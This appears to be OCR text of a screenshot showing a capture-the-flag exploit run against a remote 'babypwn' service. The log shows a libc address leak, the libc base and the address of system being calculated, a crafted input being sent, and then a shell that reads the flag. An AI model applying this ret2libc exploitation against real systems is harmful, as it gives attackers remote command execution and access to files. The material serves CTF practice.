 Finder File Edit View Go Window Help IP 98% Mon 2:40 PM Kaizen Aux
Kali-Linux-2019.3-vbox-amd64 [Running]
Applications Places Terminal Mon 01:40
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# python2 babypwn.py
[+] Opening connection to 45.76.161.20 on port 19509: Done
[DEBUG] Received 0x4 bytes:
    00000000  80 3d f7 f7  |·=··|
    00000004
Multi Results:
 0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6-i386_2.27-3ubuntu1_amd64)
 1: ubuntu-artful-amd64-libc6-i386 (id libc6-i386_2.26-0ubuntu2.1_amd64)
 2: archive-glibc (id libc6_2.28-0ubuntu1_i386)
 3: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_i386.deb (id libc6_2.27-3ubuntu1_i386)
 4: ubuntu-artful-i386-libc6 (id libc6_2.26-0ubuntu2.1_i386)
 5: archive-glibc (id libc6_2.26-0ubuntu2_i386)
 6: archive-glibc (id libc6-i386_2.28-0ubuntu1_amd64)
 7: archive-glibc (id libc6-i386_2.26-0ubuntu2_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:3
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_i386.deb (id libc6_2.27-3ubuntu1_i386) be choosed.
[+] _IO_2_1_stdout_: 0xf7f73d80
[+] base: 0xf7d9b000
[+] system: 0xf7dd8200
[DEBUG] Sent 0xb bytes:
    '-136478507\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x11 bytes:
    'babypwn\n'
    'flag.txt\n'
babypwn
flag.txt
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    'cat flag.txt\n'
[DEBUG] Received 0x27 bytes:
    'wgmy{b20208102bc4242bb10197edec8f3bb9}\n'
wgmy{b20208102bc4242bb10197edec8f3bb9}
[*] Got EOF while reading in interactive
$
1
>_
P
W
tv
64
PC
2.6